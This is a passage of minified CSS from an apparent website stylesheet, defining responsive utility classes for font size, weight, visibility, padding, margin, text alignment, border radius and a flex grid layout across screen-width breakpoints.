[data-scrolling-background=black]{background-color:var(--color-black)!important}.is-size-xsmall,[data-fs=xsmall]{font-size:10px!important}.is-size-small,[data-fs=small]{font-size:13px!important}.is-size-medium,[data-fs=medium]{font-size:15px!important}.is-size-large,[data-fs=large]{font-size:19px!important}.is-size-xlarge,[data-fs=xlarge]{font-size:24px!important}.has-size-xsmall>li,.has-size-xsmall>p,[data-has-fs=xsmall]>li,[data-has-fs=xsmall]>p{font-size:10px!important}.has-size-small>li,.has-size-small>p,[data-has-fs=small]>li,[data-has-fs=small]>p{font-size:13px!important}.has-size-medium>li,.has-size-medium>p,[data-has-fs=medium]>li,[data-has-fs=medium]>p{font-size:15px!important}.has-size-large>li,.has-size-large>p,[data-has-fs=large]>li,[data-has-fs=large]>p{font-size:19px!important}.has-size-xlarge>li,.has-size-xlarge>p,[data-has-fs=xlarge]>li,[data-has-fs=xlarge]>p{font-size:24px!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:511px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:512px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1359px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1360px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1360px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=true]{padding:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=true]{padding:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=true]{padding:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}}[data-paddingless~=top]{padding-top:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=top]{padding-top:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=top]{padding-top:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=top]{padding-top:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=top]{padding-top:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=top]{padding-top:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=top]{padding-top:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=top]{padding-top:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=top]{padding-top:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=top]{padding-top:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=top]{padding-top:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=top]{padding-top:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=top]{padding-top:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=top]{padding-top:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=top]{padding-top:0!important}}[data-paddingless~=right]{padding-right:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=right]{padding-right:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=right]{padding-right:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=right]{padding-right:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=right]{padding-right:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=right]{padding-right:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=right]{padding-right:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=right]{padding-right:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=right]{padding-right:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=right]{padding-right:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=right]{padding-right:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=right]{padding-right:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=right]{padding-right:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=right]{padding-right:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=right]{padding-right:0!important}}[data-paddingless~=bottom]{padding-bottom:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=bottom]{padding-bottom:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=bottom]{padding-bottom:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=bottom]{padding-bottom:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=bottom]{padding-bottom:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}}[data-paddingless~=left]{padding-left:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=left]{padding-left:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=left]{padding-left:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=left]{padding-left:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=left]{padding-left:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=left]{padding-left:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=left]{padding-left:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=left]{padding-left:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=left]{padding-left:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=left]{padding-left:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=left]{padding-left:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=left]{padding-left:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=left]{padding-left:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=left]{padding-left:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=left]{padding-left:0!important}}[data-marginless~=true]{margin:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=true]{margin:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=true]{margin:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=true]{margin:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=true]{margin:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=true]{margin:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=true]{margin:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=true]{margin:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=true]{margin:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=true]{margin:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=true]{margin:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=true]{margin:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=true]{margin:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=true]{margin:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=true]{margin:0!important}}[data-marginless~=top]{margin-top:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=top]{margin-top:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=top]{margin-top:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=top]{margin-top:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=top]{margin-top:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=top]{margin-top:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=top]{margin-top:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=top]{margin-top:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=top]{margin-top:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=top]{margin-top:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=top]{margin-top:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=top]{margin-top:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=top]{margin-top:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=top]{margin-top:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=top]{margin-top:0!important}}[data-marginless~=right]{margin-right:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=right]{margin-right:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=right]{margin-right:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=right]{margin-right:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=right]{margin-right:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=right]{margin-right:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=right]{margin-right:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=right]{margin-right:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=right]{margin-right:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=right]{margin-right:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=right]{margin-right:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=right]{margin-right:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=right]{margin-right:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=right]{margin-right:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=right]{margin-right:0!important}}[data-marginless~=bottom]{margin-bottom:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=bottom]{margin-bottom:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=bottom]{margin-bottom:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=bottom]{margin-bottom:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=bottom]{margin-bottom:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=bottom]{margin-bottom:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}}[data-marginless~=left]{margin-left:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=left]{margin-left:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=left]{margin-left:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=left]{margin-left:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=left]{margin-left:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=left]{margin-left:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=left]{margin-left:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=left]{margin-left:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=left]{margin-left:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=left]{margin-left:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=left]{margin-left:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=left]{margin-left:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=left]{margin-left:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=left]{margin-left:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=left]{margin-left:0!important}}[data-text-align~=left]{text-align:left}@media screen and (max-width:511px){[data-text-align-msmall~=left]{text-align:left!important}}@media screen and (max-width:767px){[data-text-align-mobile~=left]{text-align:left!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=left]{text-align:left!important}}@media screen and (min-width:768px){[data-text-align-tablet~=left]{text-align:left!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=left]{text-align:left!important}}@media screen and (max-width:991px){[data-text-align-touch~=left]{text-align:left!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=left]{text-align:left!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=left]{text-align:left!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=left]{text-align:left!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=left]{text-align:left!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=left]{text-align:left!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=left]{text-align:left!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=left]{text-align:left!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=left]{text-align:left!important}}[data-text-align~=center]{text-align:center}@media screen and (max-width:511px){[data-text-align-msmall~=center]{text-align:center!important}}@media screen and (max-width:767px){[data-text-align-mobile~=center]{text-align:center!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=center]{text-align:center!important}}@media screen and (min-width:768px){[data-text-align-tablet~=center]{text-align:center!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=center]{text-align:center!important}}@media screen and (max-width:991px){[data-text-align-touch~=center]{text-align:center!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=center]{text-align:center!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=center]{text-align:center!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=center]{text-align:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=center]{text-align:center!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=center]{text-align:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=center]{text-align:center!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=center]{text-align:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=center]{text-align:center!important}}[data-text-align~=right]{text-align:right}@media screen and (max-width:511px){[data-text-align-msmall~=right]{text-align:right!important}}@media screen and (max-width:767px){[data-text-align-mobile~=right]{text-align:right!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=right]{text-align:right!important}}@media screen and (min-width:768px){[data-text-align-tablet~=right]{text-align:right!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=right]{text-align:right!important}}@media screen and (max-width:991px){[data-text-align-touch~=right]{text-align:right!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=right]{text-align:right!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=right]{text-align:right!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=right]{text-align:right!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=right]{text-align:right!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=right]{text-align:right!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=right]{text-align:right!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=right]{text-align:right!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=right]{text-align:right!important}}[data-radius~=small]{border-radius:2px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}[data-radius~=medium]{border-radius:4px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}[data-radius~=large]{border-radius:8px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}[data-radius~=xlarge]{border-radius:12px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}[data-hidden~=true]{display:none;visibility:hidden}@media screen and (max-width:511px){[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}}@media screen and (max-width:767px){[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:768px){[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (max-width:991px){[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:992px){[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1360px){[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1440px){[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1680px){[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}}[data-relative~=true]{position:relative}@media screen and (max-width:511px){[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:512px) and (max-width:767px){[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and (min-width:768px){[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and (max-width:991px){[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1360px){[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-relative-dxlarge-only~=true]{position:relative!important}}.icp-grid{padding:0;width:100%}.icp-row{align-items:stretch;display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}.icp-row[data-direction~=row]{flex-direction:row}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=row]{flex-direction:row!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=row]{flex-direction:row!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=row]{flex-direction:row!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=row]{flex-direction:row!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=row]{flex-direction:row!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=row]{flex-direction:row!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=row]{flex-direction:row!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=row]{flex-direction:row!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=row]{flex-direction:row!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=row]{flex-direction:row!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=row]{flex-direction:row!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=row]{flex-direction:row!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=row]{flex-direction:row!important}}@media screen and (min-width:1680px) and 